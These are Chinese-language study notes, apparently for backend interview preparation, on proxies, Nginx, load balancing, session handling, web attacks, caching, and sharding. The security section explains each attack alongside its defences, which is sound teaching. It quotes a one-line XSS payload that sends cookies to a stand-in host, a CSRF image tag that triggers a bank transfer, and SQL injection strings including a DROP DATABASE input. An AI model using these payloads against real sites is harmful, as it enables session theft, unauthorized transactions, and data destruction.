参考:
牛客高薪求职项目课PPT
一、正向代理和 反向代理
正向代理隐藏真实客户端,转发客户端的请求到服务器
1.做【缓存】,加速访问资源
2.对客户端【授权】
3.客户端访问记录
反向代理隐藏真实服务端, 转发用户的请求到某个具体的服务器主机
1.实现负载均衡
2.避免网络攻击
二、常用的WEB服务器
WEB服务器也称为WWW服务器、HTTP服务器,其主要功能是提供网上信息浏览服务。Unix和Linux平台下常用的服务器有Apache、Nginx、Lighttpd、Tomcat、IBM WebSphere等,其中应用最广泛的是Apache。而Window NT/2000/2003平台下最常用的服务器是微软公司的IIS。
①Apache
Apache是世界使用排名第一的Web服务器软件。它几乎可以运行在所有的计算机平台上。由于Apache是开源免费的,因此有很多人参与到新功能的开发设计,不断对其进行完善。 Apache的特点是简单、速度快、性能稳定,并可做代理服务器来使用。
②IIS
IIS(Internet信息服务)英文Internet Information Server的缩写。它是微软公司主推的服务器。IIS的特点具有:安全性,强大,灵活。
③Nginx
Nginx不仅是一个小巧且高效的HTTP服务器,也可以做一个高效的负载均衡反向代理,通过它接受用户的请求并分发到多个Mongrel进程可以极大提高Rails应用的并发能力。
④Tomcat
Tomcat是Apache 软件基金会(Apache Software Foundation)的Jakarta 项目中的一个核心项目,由Apache、Sun 和其他一些公司及个人共同开发而成。Tomcat 技术先进、性能稳定,而且免费,因而深受Java 爱好者的喜爱并得到了部分软件开发商的认可,成为目前比较流行的Web 应用服务器。
⑤Lighttpd
Lighttpd是由德国人 Jan Kneschke 领导开发的,基于BSD许可的开源WEB服务器软件,其根本的目的是提供一个专门针对高性能网站,安全、快速、兼容性好并且灵活的web server环境。具有非常低的内存开销,CPU占用率低,效能好,以及丰富的模块等特点。支持FastCGI, CGI, Auth, 输出压缩(output compress), URL重写, Alias等重要功能。
⑥Zeus
Zeus是一个运行于Unix下的非常的Web 服务器,据说性能超过Apache,是效率的Web 服务器之一。
三、Nginx的优势
1、可以高并发连接
官方测试Nginx能够支撑5万并发连接,实际生产环境中可以支撑2~4万并发连接数。
原因,主要是Nginx使用了最新的epoll(Linux2.6内核)和kqueue(freeBSD)网路I/O模型,而Apache使用的是传统的Select模型,其比较稳定的Prefork模式为多进程模式,需要经常派生子进程,所以消耗的CPU等服务器资源,要比Nginx高很多。
2、内存消耗少
Nginx+PHP(FastCGI)服务器,在3万并发连接下,开启10个Nginx进程消耗150MB内存,15MB*10=150MB,开启的64个PHP-CGI进程消耗1280内存,20MB*64=1280MB,加上系统自身消耗的内存,总共消耗不到2GB的内存。
如果服务器的内存比较小,完全可以只开启25个PHP-CGI进程,这样PHP-CGI消耗的总内存数才500MB
3、成本低廉
购买F5BIG-IP、NetScaler等硬件负载均衡交换机,需要十多万到几十万人民币,而Nginx为开源软件,采用的是2-clause BSD-like协议,可以免费试用,并且可用于商业用途。
BSD开源协议是一个给使用者很大自由的协议,协议指出可以自由使用、修改源代码、也可以将修改后的代码作为开源或专用软件再发布。
4、配置文件非常简单
网络和程序一样通俗易懂,即使,非专用系统管理员也能看懂。
5、支持Rewrite重写
能够根据域名、URL的不同,将http请求分到不同的后端服务器群组。
6、内置的健康检查功能
如果NginxProxy后端的某台Web服务器宕机了,不会影响前端的访问。
7、节省带宽
支持GZIP压缩,可以添加浏览器本地缓存的Header头。
8、反向代理,稳定性高
用于反向代理,宕机的概率微乎其微。
9、支持热部署
Nginx支持热部署,它的自动特别容易,并且,几乎可以7天*24小时不间断的运行,即使,运行数个月也不需要重新启动,还能够在不间断服务的情况下,对软件版本进行升级
四、负载均衡
什么是负载均衡
负载均衡就是让所有的服务器接受的访问压力处于一个较为均衡的状态。
集群中的应用服务器(节点)通常被设计成无状态,用户可以请求任何一个节点。
负载均衡器会根据集群中每个节点的负载情况,将用户请求转发到合适的节点上。
负载均衡器可以用来实现高可用以及伸缩性:
- 高可用:当某个节点故障时,负载均衡器会将用户请求转发到另外的节点上,从而保证所有服务持续可用;
- 伸缩性:根据系统整体负载情况,可以很容易地添加或移除节点。
负载均衡器运行过程包含两个部分:
1. 根据负载均衡算法得到转发的节点;
2. 进行转发。
有哪些常用的负载均衡策略
负载均衡策略就是选择合适结点的算法
1. 轮询(Round Robin)
轮询算法把每个请求轮流发送到每个服务器上。
该算法比较适合每个服务器的性能差不多的场景,如果有性能存在差异的情况下,那么性能较差的服务器可能无法承担过大的负载
2. 加权轮询(Weighted Round Robbin)
加权轮询是在轮询的基础上,根据服务器的性能差异,为服务器赋予一定的权值,性能高的服务器分配更高的权值。
3. 最少连接(least Connections)
选择当前连接数最少的服务器
4. 加权最少连接(Weighted Least Connection)
在最少连接的基础上,根据服务器的性能为每台服务器分配权重,再根据权重计算出每台服务器能处理的连接数。
5. 随机算法(Random)
把请求随机发送到服务器上。
和轮询算法类似,该算法比较适合服务器性能差不多的场景。
6. 源地址哈希法 (IP Hash)
源地址哈希通过对客户端 IP 计算哈希值之后,再对服务器数量取模得到目标服务器的序号。
可以保证同一 IP 的客户端的请求会转发到同一台服务器上,用来实现会话粘滞(Sticky Session)
7. fair(第三方)
按后端服务器的响应时间来分配请求,响应时间短的优先分配。
8. ur_hash(第三方)
按访问url的hash结果来分配请求,使每个url定向到同一个后端服务器,要配合缓存命中来使用。同一个资源多次请求,可能会到达不同的服务器上,导致不必要的多次下载,缓存命中率不高,以及一些资源时间的浪费。而使用url_hash,可以使得同一个url(也就是同一个资源请求)会到达同一台服务器,一旦缓存住了资源,再此收到请求,就可以从缓存中读取。
转发实现
1. HTTP 重定向
HTTP重定向负载均衡服务器使用某种负载均衡算法计算得到服务器的 IP 地址之后,将该地址写入 HTTP 重定向报文中,状态码为 302。客户端收到重定向报文之后,需要重新向服务器发起请求。
缺点:
- 需要两次请求,因此访问延迟比较高;
- HTTP 负载均衡器处理能力有限,会限制集群的规模。
该负载均衡转发的缺点比较明显,实际场景中很少使用它。
2. DNS 域名解析
在 DNS 解析域名的同时使用负载均衡算法计算服务器 IP 地址。
优点:
DNS 能够根据地理位置进行域名解析,返回离用户最近的服务器 IP 地址。
缺点:
由于 DNS 具有多级结构,每一级的域名记录都可能被缓存,当下线一台服务器需要修改 DNS 记录时,需要过很长一段时间才能生效。
大型网站基本使用了 DNS 做为第一级负载均衡手段,然后在内部使用其它方式做第二级负载均衡。也就是说,域名解析的结果为内部的负载均衡服务器 IP 地址。
3. 反向代理服务器
反向代理服务器位于源服务器前面,用户的请求需要先经过反向代理服务器才能到达源服务器。反向代理可以用来进行缓存、日志记录等,同时也可以用来做为负载均衡服务器。
在这种负载均衡转发方式下,客户端不直接请求源服务器,因此源服务器不需要外部 IP 地址,而反向代理需要配置内部和外部两套 IP 地址。
优点:
与其它功能集成在一起,部署简单。
缺点:
所有请求和响应都需要经过反向代理服务器,它可能会成为性能瓶颈。
4. 网络层
在操作系统内核进程获取网络数据包,根据负载均衡算法计算源服务器的 IP 地址,并修改请求数据包的目的 IP 地址,最后进行转发。
源服务器返回的响应也需要经过负载均衡服务器,通常是让负载均衡服务器同时作为集群的网关服务器来实现。
优点:
在内核进程中进行处理,性能比较高。
缺点:
和反向代理一样,所有的请求和响应都经过负载均衡服务器,会成为性能瓶颈。
5. 链路层
在链路层根据负载均衡算法计算源服务器的 MAC 地址,并修改请求数据包的目的 MAC 地址,并进行转发。
通过配置源服务器的虚拟 IP 地址和负载均衡服务器的 IP 地址一致,从而不需要修改 IP 地址就可以进行转发。也正因为 IP 地址一样,所以源服务器的响应不需要转发回负载均衡服务器,可以直接转发给客户端,避免了负载均衡服务器的成为瓶颈。
这是一种三角传输模式,被称为直接路由。对于提供下载和视频服务的网站来说,直接路由避免了大量的网络传输数据经过负载均衡服务器。
这是目前大型网站使用最广负载均衡转发方式,在 Linux 平台可以使用的负载均衡服务器为 LVS(Linux VirtualServer)。
五、集群下的 Session 管理
一个用户的 Session 信息如果存储在一个服务器上,那么当负载均衡器把用户的下一个请求转发到另一个服务器,由于服务器没有用户的 Session 信息,那么该用户就需要重新进行登录等操作。
Sticky Session(粘性session)
需要配置负载均衡器,使得一个用户的所有请求都路由到同一个服务器,这样就可以把用户的 Session 存放在该服务器中。
缺点:
当服务器宕机时,将丢失该服务器上的所有 Session。
Session Replication
在服务器之间进行 Session 同步操作,每个服务器都有所有用户的 Session 信息,因此用户可以向任何一个服务器进行请求。
缺点:
- 占用过多内存;
- 同步过程占用网络带宽以及服务器处理器时间,服务器之间产生了耦合,不那么独立了
Session Server
使用一个单独的服务器存储 Session 数据,可以使用传统的 MySQL,也使用 Redis 或者 Memcached 这种内存型数据库。
优点:
为了使得大型网站具有伸缩性,集群中的应用服务器通常需要保持无状态,那么应用服务器不能存储用户的会话信息。Session Server 将用户的会话信息单独进行存储,从而保证了应用服务器的无状态。
缺点:
需要去实现存取 Session 的代码,如果使用单一的sesion服务器会导致这个sesion的高可用性比较差,会成为性能瓶颈,分布式的session服务也会有数据同步开销以及数据冗余
六、攻击技术
6.1 跨站脚本攻击(XSS)
概念
跨站脚本攻击(Cross-Site Scripting, XSS),可以将代码注入到用户浏览的网页上,这种代码包括 HTML 和 JavaScript。
攻击原理
例如有一个论坛网站,攻击者可以在某个帖子下面回复一个脚本:
<script>location.href="//domain.com/?c=" + document.cookie</script>
之后该内容可能会被渲染成以下形式:
<p><script>location.href="//domain.com/?c=" + document.cookie</script></p>
另一个用户浏览了含有这个内容的页面将会跳转到 domain.com 并携带了当前作用域的 Cookie。如果这个论坛网站,通过 Cookie 管理用户登录状态,那么攻击者就可以通过这个 Cookie 登录被攻击者的账号了。
危害
- 窃取用户的 Cookie
- 伪造虚假的输入表单骗取个人信息
- 显示伪造的文章或者图片
跨站脚本攻击利用的是用户对网站的信任,但是网站网页可能已经被篡改过了
防范手段
1. 设置 Cookie 为 HttpOnly
设置了 HttpOnly 的 Cookie ,客户端脚本就无法访问cookie,可以防止 JavaScript 脚本调用,就无法通过 document.cookie 获取用户 Cookie 信息。
2. 过滤特殊字符
例如将 < 转义为 < ,将 > 转义为 > ,从而避免 HTML 和 Jascript 代码的运行。
富文本编辑器允许用户输入 HTML 代码,就不能简单地将 < 等字符进行过滤了,极大地提高了 XSS 攻击的可能性。
富文本编辑器通常采用 XSS filter 来防范 XSS 攻击,通过定义一些标签白名单或者黑名单,从而不允许有攻击性的HTML 代码的输入。
以下例子中,form 和 script 等标签都被转义,而 h 和 p 等标签将会保留。
6.2 跨站请求伪造(CSRF)
概念
跨站请求伪造(Cross-site request forgery,CSRF),是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去执行。通俗的说就是攻击者自己写了一个网页,在这个网页的各个组件中都加了对某个银行账户进行转账或者购物网站进行消费的请求脚本,这样只要用户进入攻击者写的网页并点击任何一个组件,如果用户刚好在不久前访问过组件中伪造的目标请求网站,这样一旦这个组件被点击,就会向目标网站发起一个请求,这个请求就会被成功的伪造,从而让用户损失一些钱财。
XSS 利用的是用户对指定网站的信任,不知道网站网页可能已经被篡改过了,所以可能浏览到伪造信息或者信息被泄漏。CSRF 利用的是网站对用户浏览器的信任,网站不知道请求可能是别的网站伪造的,从而让用户遭受损失。
攻击原理
假如一家银行用以执行转账操作的 URL 地址如下:
http://www.examplebank.com/withdraw?account=AccoutName&amount=1000&for=PayeeName
那么,一个恶意攻击者可以在另一个网站上放置如下代码:
<img src="http://www.examplebank.com/withdraw?account=Alice&amount=1000&for=Badman">
如果有账户名为 Alice 的用户访问了恶意站点,而她之前刚访问过银行不久,登录信息尚未过期,那么她就会损失1000 美元。
这种恶意的网址可以有很多种形式,藏身于网页中的许多地方。此外,攻击者也不需要控制放置恶意网址的网站。例如他可以将这种地址藏在论坛,博客等任何用户生成内容的网站中。这意味着如果服务器端没有合适的防御措施的话,用户即使访问熟悉的可信网站也有受攻击的危险。
通过例子能够看出,攻击者并不能通过 CSRF 攻击来直接获取用户的账户控制权,也不能直接窃取用户的任何信息。他们能做到的,是欺骗用户浏览器,让其以用户的名义执行操作。
防范手段
1. 检查 Referer 首部字段
Referer 首部字段位于 HTTP 报文中,用于标识请求来源的地址。服务器会检查这个首部字段并要求请求来源的地址在同一个域名下,可以极大的防止 CSRF 攻击。
这种办法简单易行,工作量低,仅需要在关键访问处增加一步校验。但这种办法也有其局限性,因其完全依赖浏览器发送正确的 Referer 字段。虽然 HTTP 协议对此字段的内容有明确的规定,但并无法保证来访的浏览器的具体实现,亦无法保证浏览器没有安全漏洞影响到此字段。并且也存在攻击者攻击某些浏览器,篡改其 Referer 字段的可能。
2. 添加校验 Token(Spring Security采用的方式)
在访问敏感数据请求时,要求用户浏览器提供不保存在 Cookie 中,并且攻击者无法伪造的数据作为校验。例如服务器生成随机数并附加在表单的hidden标签中,并要求客户端回传这个随机数。如果是异步请求,需要在页面通过<meta>标签把token传递给用来处理异步请求的 js 。
3. 输入验证码
因为 CSRF 攻击是在用户无意识的情况下发生的,所以要求用户输入验证码可以让用户知道自己正在做的操作
6.3 sql注入攻击
简介:
SQL注入是普通常见的网络攻击方式之一,它的原理是通过在参数中输入特殊符号,来篡改并通过程序SQL语句的条件判断。
比如:
用户名:1
密 码:1' OR '1'='1
那么程序接收到参数后,SQL语句就变成了:SELECT * FROM user WHERE name = '1' and password= '1' OR '1'='1 ';
或者
用户名:1'; DROP DATABASE root;--
密码:1
那么程序接收到参数后,SQL语句就变成了:SELECT * FROM user WHERE name = '1'; DROP DATABASE root;--and password= '1';
解决办法:
1. 不允许带有特殊字符
2. 对单引号或双引号进行转义
3. 对 sql 语句进行预编译,因为SQL注入攻击只对SQL语句的编译过程有破坏作用,进行预编译后,传入的参数只作为字符串,不会再进行一次编译,SQL注入攻击也就失效了
6.4 拒绝服务攻击(Dos)
拒绝服务攻击(denial-of-service attack,DoS),亦称洪水攻击,其目的在于使目标电脑的网络或系统资源耗尽,使服务暂时中断或停止,导致其正常用户无法访问。
常见的拒绝服务攻击方式有:
1. 死亡之ping: 利用ping 命令发送不合法长度的测试包来使被攻击者无法正常工作。
2. 泪滴: 把需要分片的数据包的偏移字段设置成不正确的值,这样在重组IP数据包时可能会出现重合或断开的情况,从而导致目标系统崩溃
3. ICMP泛洪:攻击者向目标发送大量的ICMP ECHO报文,使得目标主机将大量的时间和资源用来处理这样的报文,而无法处理正常请求
4. Smurf攻击:攻击者把ping命令的ICIMP ECHO报文的原地址设置成广播地址或者某个子网的ip地址,这样目标主机就会以广播的形式回复ICMP ECHO REPLY, 导致网络中产生大量的广播报文,形成广播风暴。
5. TCP SYN攻击:攻击者总是向服务器发起连接请求,但是每次只完成第二次握手,服务器就会浪费大量的资源来超时重传第二次握手的报文,从而没有无法接收正常客户的请求
对于使用ICMP报文的攻击则是关闭ICMP报文,不允许使用ping命令
分布式拒绝服务攻击(distributed denial-of-service attack,DDoS),指攻击者使用两个或以上被攻陷的电脑作为“僵尸”向特定的目标发动“拒绝服务”式攻击
解决办法:
1. 资源对抗:增加服务器资源或者使用负载均衡技术优化服务架构
2. 漏洞检查:定期对现有的、潜在的漏洞进行检查,以提高系统安全性能。
3. 与ISP合作: 与ISP配合对路由访问进行控制、监视网络流量,限制带宽总量以及不同的访问地址在同一时间对带宽的占有率。
4. 应急响应:制定紧急应对策略,以便拒绝服务攻击发生时能够迅速恢复系统和服务
6.5 缓冲区溢出攻击
攻击者利用程序中可能发生的缓冲区溢出漏洞,通过操作目标程序堆栈并暴力改写其返回地址,从而获得目标控制权。
解决办法:
1. 编写正确的代码
2. 非执行缓冲区保护,就是使被攻击程序的数据堆栈空间不可执行。
3. 数组边界检查
4. 程序指针完整性检查
七、缓存
7.1 缓存特征
命中率
当某个请求能够通过访问缓存而得到响应时,称为缓存命中。
缓存命中率越高,缓存的利用率也就越高。
最大空间
缓存通常位于内存中,内存的空间通常比磁盘空间小的多,因此缓存的最大空间不可能非常大。
当缓存存放的数据量超过最大空间时,就需要淘汰部分数据来存放新到达的数据。
替换策略
- FIFO(First In First Out):先进先出策略,在实时性的场景下,需要经常访问最新的数据,那么就可以使用 FIFO,使得最先进入的数据(最晚的数据)被淘汰。
- LRU(Least Recently Used):最近最久未使用策略,优先淘汰最久未使用的数据,也就是上次被访问时间距离现在最久的数据。该策略可以保证内存中的数据都是热点数据,也就是经常被访问的数据,从而保证缓存命中率。
- LFU(Least Frequently Used):最不经常使用策略,优先淘汰一段时间内使用次数最少的数据。
7.2 LRU
以下是基于 双向链表 + HashMap 的 LRU 算法实现,对算法的解释如下:
- 访问某个节点时,将其从原来的位置删除,并重新插入到链表尾部。这样就能保证链表尾部存储的就是最近最久未使用的节点,当节点数量大于缓存最大空间时就淘汰链表头部的节点。
- 为了使删除操作时间复杂度为 O(1),就不能采用遍历的方式找到某个节点。HashMap 存储着 Key 到节点的映射,通过 Key 就能以 O(1) 的时间得到节点,然后再以 O(1) 的时间将其从双向队列中删除。
7.3 缓存位置
浏览器
当 HTTP 响应允许进行缓存时,浏览器会将 HTML、CSS、JavaScript、图片等静态资源进行缓存。
ISP
网络服务提供商(ISP)是网络访问的第一跳,通过将数据缓存在 ISP 中能够大大提高用户的访问速度。
反向代理
反向代理位于服务器之前,请求与响应都需要经过反向代理。通过将数据缓存在反向代理,在用户请求反向代理时就可以直接使用缓存进行响应。
本地缓存
使用 Guava Cache 将数据缓存在服务器本地内存中,服务器代码可以直接读取本地内存中的缓存,速度非常快。
分布式缓存
使用 Redis、Memcache 等分布式缓存将数据缓存在分布式缓存系统中。
相对于本地缓存来说,分布式缓存单独部署,可以根据需求分配硬件资源。不仅如此,服务器集群都可以访问分布式缓存,而本地缓存需要在服务器集群之间进行同步,实现难度和性能开销上都非常大。
数据库缓存
MySQL 等数据库管理系统具有自己的查询缓存机制来提高查询效率。
Java 内部的缓存
Java 为了优化空间,提高字符串、基本数据类型包装类的创建效率,设计了字符串常量池及 Byte、Short、Character、Integer、Long、Boolean 这六种包装类缓冲池。
CPU 多级缓存
CPU 为了解决运算速度与主存 IO 速度不匹配的问题,引入了多级缓存结构,同时使用 MESI 等缓存一致性协议来解决多核 CPU 缓存数据一致性的问题。
7.4 CDN
内容分发网络(Content distribution network,CDN)是一种互连的网络系统,它利用更靠近用户的服务器从而更快更可靠地将 HTML、CSS、JavaScript、音乐、图片、视频等静态资源分发给用户。
CDN 主要有以下优点:
- 更快地将数据分发给用户;
- 通过部署多台服务器,从而提高系统整体的带宽性能;
- 多台服务器可以看成是一种冗余机制,从而具有高可用性
7.5 缓存问题
7.5.1 缓存穿透
查询根本不存在的数据,因为数据不存在,缓存中肯定没有该数据的副本,使得请求直达存储层,导致其负载过大,甚至宕机。
解决方案
1.缓存空对象
存储层未命中后,仍然将空值存入缓存层。再次访问该数据时,缓存层会直接返回空值。
2.布隆过滤器
将所有存在的key提前存入布隆过滤器,在访问缓存层之前,先通过过滤器拦截,若请求的是不存在的key,则直接返回空值。
7.5.2 缓存雪崩
指的是由于数据没有被加载到缓存中,或者缓存数据在同一时间大面积失效(过期),又或者缓存服务器宕机,导致大量的请求都到达数据库。由于某些原因,缓存层不能提供服务,导致所有的请求或者大量请求直达存储层,造成存储层宕机。
在有缓存的系统中,系统非常依赖于缓存,缓存分担了很大一部分的数据请求。当发生缓存雪崩时,数据库无法处理这么大的请求,导致数据库崩溃。
解决方案:
1.避免同时过期
设置过期时间时,附加一个随机数,避免大量的key同时过期。
2.构建高可用的Redis缓存
部署多个Redis实例,个别节点宕机,依然可以保持服务的整体可用。
3.构建多级缓存
增加本地缓存,在存储层前面多加一-级屏障,降低请求直达存储层的几率。
4.启用限流和降级措施
对存储层增加限流措施,当请求超出限制时,对其提供降级服务。
5.进行缓存预热
进行缓存预热,避免在系统刚启动不久由于还未将大量数据进行缓存而导致缓存雪崩。
7.5.3 缓存击穿
场景
一份热点数据, 它的访问量非常大。在其缓存失效瞬间,大量请求直达存储层,导致服务崩溃。
解决方案
1.加互斥锁
对数据的访问加互斥锁,当一个线程访问该数据时,其他线程只能等待。这个线程访问过后,缓存中的数据将被重建,届时其他线程就可以直接从缓存取值。
2.永不过期
不设置过期时间,所以不会出现上述问题,这是"物理” 上的不过期。
为每个value设置逻辑过期时间,当发现该值逻辑过期时,使用单独的线程重建缓存。
7.5.4 缓存一致性
缓存一致性要求数据更新的同时缓存数据也能够实时更新。
解决方案:(三种缓存更新策略)
- 在数据更新的同时立即去更新缓存;
- 在读缓存之前先判断缓存是否是最新的,如果不是最新的先进行更新。
要保证缓存一致性需要付出很大的代价,缓存数据最好是那些对一致性要求不高的数据,允许缓存数据存在一些脏数据。
Cache Aside Pattern(旁路缓存模式)
- 读:从 cache 中读取数据,读取到就直接返回,读取不到的话,就从 DB 中取数据返回,然后再把数据放到 cache 中。
- 写:更新 DB,然后直接删除 cache 。
Cache Aside Pattern 中服务端需要同时维系 DB 和 cache,并且是以 DB 的结果为准。另外,Cache Aside Pattern 有首次请求数据一定不在 cache 的问题,对于热点数据需要提前放入缓存中。
Cache Aside Pattern 是我们平时使用比较多的一个缓存读写模式,比较适合读请求比较多的场景。
Read/Write Through Pattern(读写穿透)
Read/Write Through 套路是:服务器端只和缓存交互,由缓存和数据库进行交互数据更新和同步。
- 读(Read Through): 从 cache 中读取数据,读取到就直接返回 。读取不到的话,由缓存负责先从 DB 加载,写入到 cache 后返回响应。
- 写(Write Through):先查 cache,cache 中不存在,直接更新 DB。 cache 中存在,则先更新 cache,然后 由cache 服务自己更新 DB(同步更新 cache 和 DB)。
Read-Through Pattern 实际只是在 Cache-Aside Pattern 之上进行了封装。在 Cache-Aside Pattern 下,发生读请求的时候,如果 cache 中不存在对应的数据,是由客户端自己负责把数据写入 cache,而 Read Through Pattern 则是 cache 服务自己来写入缓存的,这对客户端是透明的。
和 Cache Aside Pattern 一样, Read-Through Pattern 也有首次请求数据一定不再 cache 的问题,对于热点数据需要提前放入缓存中。
Write Behind Pattern(异步缓存写入)
Write Behind Pattern 和 Read/Write Through Pattern 很相似,两者都是由 cache 服务来负责 cache 和 DB 的读写。
但是,两个又有很大的不同:Read/Write Through 是同步更新 cache 和 DB,而 Write Behind Caching 则是只更新缓存,不直接更新 DB,而是改为异步批量的方式来更新 DB。
Write Behind Pattern 下 DB 的写性能非常高,尤其适合一些数据经常变化的业务场景比如说一篇文章的点赞数量、阅读数量。 往常一篇文章被点赞 500 次的话,需要重复修改 500 次 DB,但是在 Write Behind Pattern 下可能只需要修改一次 DB 就可以了。
但是,这种模式同样也给 DB 和 Cache 一致性带来了新的考验,很多时候如果数据还没异步更新到 DB 的话,Cache 服务宕机就 gg 了。
7.5.5 缓存 “无底洞” 现象
指的是为了满足业务要求添加了大量缓存节点,但是性能不但没有好转反而下降了的现象。
产生原因:
缓存系统通常采用 hash 函数将 key 映射到对应的缓存节点,随着缓存节点数目的增加,键值分布到更多的节点上,导致客户端一次批量操作会涉及多次网络操作,这意味着批量操作的耗时会随着节点数目的增加而不断增大。此外,网络连接数变多,对节点的性能也有一定影响。
解决方案:
- 优化批量数据操作命令;
- 减少网络通信次数;
- 降低接入成本,使用长连接 / 连接池,NIO 等。
八、数据分布(数据分片策略)
哈希分布
哈希分布就是将数据计算哈希值之后,按照哈希值分配到不同的节点上。例如有 N 个节点,数据的主键为 key,则将该数据分配的节点序号为:hash(key)%N。
传统的哈希分布算法存在一个问题:当节点数量变化时,也就是 N 值变化,那么几乎所有的数据都需要重新分布,将导致大量的数据迁移。
顺序分布
将数据划分为多个连续的部分,按数据的 ID 或者时间分布到不同节点上。例如 User 表的 ID 范围为 1 ~ 7000,使用顺序分布可以将其划分成多个子表,对应的主键范围为 1 ~ 1000,1001 ~ 2000,...,6001 ~ 7000。
顺序分布相比于哈希分布的主要优点如下:
- 能保持数据原有的顺序;
- 并且能够准确控制每台服务器存储的数据量,从而使得存储空间的利用率最大。
一致性哈希
Distributed Hash Table(DHT) 是一种哈希分布方式,其目的是为了克服传统哈希分布在服务器节点数量变化时大量数据迁移的问题。
基本原理

将哈希空间 [0, 2^n -1] 看成一个哈希环,每个服务器节点都配置到哈希环上。每个数据对象通过哈希取模得到哈希值之后,存放到哈希环中顺时针方向第一个大于等于该哈希值的节点上。

一致性哈希在增加或者删除节点时只会影响到哈希环中相邻的节点,例如下图中新增节点 X,只需要将它前一个节点 C 上的数据重新进行分布即可,对于节点 A、B、D 都没有影响
虚拟节点
上面描述的一致性哈希存在数据分布不均匀的问题,节点存储的数据量有可能会存在很大的不同。
数据不均匀主要是因为节点在哈希环上分布的不均匀,这种情况在节点数量很少的情况下尤其明显。
解决方式
增加虚拟节点,然后将虚拟节点映射到真实节点上。虚拟节点的数量比真实节点来得多,那么虚拟节点在哈希环上分布的均匀性就会比原来的真实节点好,从而使得数据分布也更加均匀。
CAP定理吗
分布式系统不可能同时满足一致性(C:Consistency)、可用性(A:Availability)和分区容忍性(P:PartitionTolerance),最多只能同时满足其中两项